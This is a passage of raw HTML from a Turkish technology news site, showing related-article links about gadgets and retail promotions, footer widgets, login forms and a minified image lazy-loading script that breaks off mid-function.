<a href="https://www.teknoindex.com/elektrikli-urunler-teknolojiyi-yansitiyor-karaca/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Elektrikli Ürünler Teknolojiyi Yansıtıyor; Karaca!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/elektrikli-urunler-teknolojiyi-yansitiyor-karaca/">
Elektrikli Ürünler Teknolojiyi Yansıtıyor; Karaca!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/programsiz-vpn-degistirme/"><div class="bb-media-placeholder" style="padding-bottom:55.5%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="111" data-src="https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme.png 1440w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-300x167.png 300w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-768x427.png 768w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-1024x569.png 1024w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-700x389.png 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Programsız VPN Değiştirme</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/programsiz-vpn-degistirme/">
Programsız VPN Değiştirme						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/teknoloji-ofis-urunleri-istegelsinle-sen-iste-o-gelsin/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Teknoloji Ofis Ürünleri İsteGelsin’le Sen İste O Gelsin!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/teknoloji-ofis-urunleri-istegelsinle-sen-iste-o-gelsin/">
Teknoloji Ofis Ürünleri İsteGelsin’le Sen İste O Gelsin!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-moda-ev-urunleri-mediamarkttan-alinir/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son Moda Ev Ürünleri MediaMarkt&#8217;tan Alınır!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-moda-ev-urunleri-mediamarkttan-alinir/">
Son Moda Ev Ürünleri MediaMarkt&#8217;tan Alınır!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/apple-katlanabilir-iphoneu-2023-yilinda-piyasaya-surecek/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Apple katlanabilir iPhone&#8217;u 2023 yılında piyasaya sürecek</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/apple-katlanabilir-iphoneu-2023-yilinda-piyasaya-surecek/">
Apple katlanabilir iPhone&#8217;u 2023 yılında piyasaya sürecek						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/milyonlarca-kullanici-bunu-bekliyordu-whatsappta-herkesin-yakindigi-sorun-tarihe-karisiyor/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Milyonlarca kullanıcı bunu bekliyordu! WhatsApp&#8217;ta herkesin yakındığı sorun...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/milyonlarca-kullanici-bunu-bekliyordu-whatsappta-herkesin-yakindigi-sorun-tarihe-karisiyor/">
Milyonlarca kullanıcı bunu bekliyordu! WhatsApp&#8217;ta herkesin yakındığı sorun...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/dnrda-en-iyi-hoparloru-kesfet/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-600x450.jpg 600w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">DNR&#8217;da En İyi Hoparlörü Keşfet! </span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/dnrda-en-iyi-hoparloru-kesfet/">
DNR&#8217;da En İyi Hoparlörü Keşfet! 						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/grundig-duo-gnb-1161-cv-i3-fiyati-ve-ozellikleri/"><div class="bb-media-placeholder" style="padding-bottom:72%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="144" data-src="https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3.jpg 450w, https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3-300x216.jpg 300w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Grundig Duo GNB 1161 CV i3 fiyatı ve...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/grundig-duo-gnb-1161-cv-i3-fiyati-ve-ozellikleri/">
Grundig Duo GNB 1161 CV i3 fiyatı ve...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elektrikli-ev-aletleri-teknoloji-harikasi-bernardo/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Elektrikli Ev Aletleri Teknoloji Harikası; Bernardo</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/elektrikli-ev-aletleri-teknoloji-harikasi-bernardo/">
Elektrikli Ev Aletleri Teknoloji Harikası; Bernardo						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/firefox-son-3-yilda-46-milyon-kullanici-kaybetti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Firefox, son 3 yılda 46 milyon kullanıcı kaybetti</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/firefox-son-3-yilda-46-milyon-kullanici-kaybetti/">
Firefox, son 3 yılda 46 milyon kullanıcı kaybetti						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/among-us-playstation-4-ve-playstation-5-icin-duyuruldu/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Among Us PlayStation 4 ve PlayStation 5 için...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/among-us-playstation-4-ve-playstation-5-icin-duyuruldu/">
Among Us PlayStation 4 ve PlayStation 5 için...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/casper-nirvana-cn-hby3230bde-kampanya/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B.jpg 1500w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-300x300.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-1024x1024.jpg 1024w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-50x50.jpg 50w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-700x700.jpg 700w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>							<span class="title-inside">Casper Nirvana CN.HBY3230B&#8217;de kampanya</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/casper-nirvana-cn-hby3230bde-kampanya/">
Casper Nirvana CN.HBY3230B&#8217;de kampanya						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/en-uygun-en-teknolojik-tvler-teknosada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="teknosa" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">En Uygun, En Teknolojik Tvler Teknosa&#8217;da!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/en-uygun-en-teknolojik-tvler-teknosada/">
En Uygun, En Teknolojik Tvler Teknosa&#8217;da!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/teknoloji-tutkunlarina-en-son-cikan-urunler-teknosada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-600x450.jpg 600w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Teknoloji Tutkunlarına; En Son Çıkan Ürünler Teknosa&#8217;da!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/teknoloji-tutkunlarina-en-son-cikan-urunler-teknosada/">
Teknoloji Tutkunlarına; En Son Çıkan Ürünler Teknosa&#8217;da!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/uygun-fiyata-kaliteli-tabletler/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Uygun Fiyata Kaliteli Tabletler!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/uygun-fiyata-kaliteli-tabletler/">
Uygun Fiyata Kaliteli Tabletler!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-cikan-akilli-telefonlar/"><div class="bb-media-placeholder" style="padding-bottom:74%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="148" data-src="https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5.jpg 822w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-300x222.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-768x569.jpg 768w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-700x519.jpg 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son Çıkan Akıllı Telefonlar</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-cikan-akilli-telefonlar/">
Son Çıkan Akıllı Telefonlar						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/desa-yeni-urunler/"><div class="bb-media-placeholder" style="padding-bottom:56.5%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="113" data-src="https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1.jpg 1920w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-300x169.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-1024x576.jpg 1024w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-768x432.jpg 768w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-1536x864.jpg 1536w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-700x394.jpg 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Desa Yeni Ürünler</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/desa-yeni-urunler/">
Desa Yeni Ürünler						</a></h3></li></ul></div><div class="row"><div class="col-md-4 mb-md"><section id="text-10" class="widget widget_text"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-7360" data-src="https://www.demo.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png" alt="" width="323" height="79" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png 323w, https://www.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo-300x73.png 300w" data-sizes="(max-width: 323px) 100vw, 323px" /></p></div></section><section id="text-11" class="widget widget_text"><div class="textwidget"><p><span class="skimlinks-unlinked">Teknoindex.com</span> güncel teknoloji haberleri ve gelişmeleri ile ilgili bilgileri aktarmaktadır.</p><p>Güncel teknoloji sayfanızı buradan takip edebileceksiniz.</p></div></section></div><div class="col-md-4 mb-md"><section id="text-12" class="widget widget_text"><div class="textwidget"> <script type="litespeed/javascript">var reklamstore_region_id=239795</script><script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script>  <script type="litespeed/javascript">var reklamstore_region_id=1102106;var reklamstore_dfp=0</script> <script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script> </div></section></div><div class="col-md-4 mb-md"><section id="search-5" class="widget widget_search"><h4 class="widget-title">Hızlı Arama</h4><form role="search" method="get" class="search-form bb-input-addon" action="https://www.teknoindex.com/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field"
placeholder="Search &hellip;"
value="" name="s" />
</label>
<button type="submit" class="search-submit"></button></form></section></div></div></div></div><div class="footer-bottom"><div class="container"><div class="footer-nav"><nav><ul id="menu-footer-menu" class=""><li id="menu-item-7439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7439"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li id="menu-item-7438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7438"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li id="menu-item-7440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7440"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li id="menu-item-7436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7436"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li></ul></nav></div><div class="copy-right">&copy;
2026 Tüm hakları Saklıdır</div></div></div></footer>
<span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span></div><div class="light-modal-bg"></div><div id="sign-in" class="light-modal sign-in authentication">
<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a><div class="modal-body wrapper"><div class="content-wrapper"><header class="content-header"><h3 class="title">log in</h3></header><div class="content-body"><div class="clearfix"></div><p class="status-msg bb-txt-msg"></p><form id="boombox-login" class="ajax-auth" action="login" method="post">
<input type="hidden" id="security" name="security" value="6f863ac0fe" /><input type="hidden" name="_wp_http_referer" value="/asus-poseidon-gtx-780-inceleme/" /><div class="input-field">
<input type="text" name="useremail" class="required" placeholder="Your username or e-mail"></div><div class="input-field">
<input type="password" name="password" class="required" placeholder="Your password"></div><div class="input-field row-remember-me bb-row-check-label">
<input type="checkbox" name="rememberme" id="rememberme" class="form-input">
<label for="rememberme" class="form-label">Remember me</label></div><div class="input-field captcha-container loading"><div class="form-captcha">
<img src="" alt="Captcha!" class="captcha">
<a href="#refresh-captcha" class="auth-refresh-captcha refresh-captcha"></a></div>
<input type="text" class="required bb-captcha-field" name="captcha-code"
placeholder="Enter captcha"></div><div class="input-field">
<button class="bb-btn" type="submit">log in</button></div><div class="input-field row-forgot-password">
<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a></div></form></div></div></div></div><div id="forgot-password" class="light-modal authentication">
<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a><div class="modal-body wrapper"><div class="content-wrapper"><header class="content-header"><h3 class="title">forgot password</h3></header><div class="content-body"><p class="status-msg bb-txt-msg"></p><form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="6afea5f469" /><input type="hidden" name="_wp_http_referer" value="/asus-poseidon-gtx-780-inceleme/" /><div class="input-field">
<input type="text" name="userlogin" class="required"
placeholder="Your username or e-mail"></div><div class="input-field">
<button class="bb-btn" type="submit">reset</button></div></form></div><div class="content-footer"><div class="bottom"><div class="text">Back to</div>
<a class="bb-btn bb-btn-default js-authentication"
href="#sign-in">log in</a></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/boombox-child/*","/wp-content/themes/boombox/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="boombox-scripts-min-js-extra" type="litespeed/javascript">var boombox_global_vars={"boombox_gif_event":"click","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}}</script> <script id="boombox-ajax-js-extra" type="litespeed/javascript">var boombox_ajax_params={"ajax_url":"https://www.teknoindex.com/wp-admin/admin-ajax.php","track_view":"0","track_view_request_cache":"1"}</script> <script data-no-optimize="1" type="eb7817d7dd42e1cac6da084c-text/javascript">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var 